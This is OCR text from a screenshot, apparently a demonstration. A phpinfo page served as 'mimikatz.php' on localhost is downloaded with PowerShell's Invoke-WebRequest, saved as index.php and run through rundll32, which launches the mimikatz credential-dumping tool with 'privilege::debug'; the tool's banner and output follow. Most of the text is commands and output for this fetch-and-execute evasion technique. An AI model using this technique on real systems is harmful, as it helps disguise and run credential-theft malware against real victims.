 phpinfo()
127.0.0.1/mimikatz.php
PHP Version 5.4.7
php
System Windows NT DESKTOP-48NAHON 6.2 build 9200 (Unknown Windows version Enterprise
Edition) i586
Build Date Sep 12 2012 23:44:56
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--
without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
mimikatz 2.2.0 x64 (oe.eo)
PS C:\temp> Invoke-WebRequest -Uri http://127.0.0.1/mimikatz.php -OutFile index.php
PS C:\temp> rundll32 .\index.php`, main "privilege::debug" "exit"
PS C:\temp>
PS C:\temp> mimikatz 2.2.0 (x64) #19041 Jul 18 2020 16:44:24
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # exit
Bye!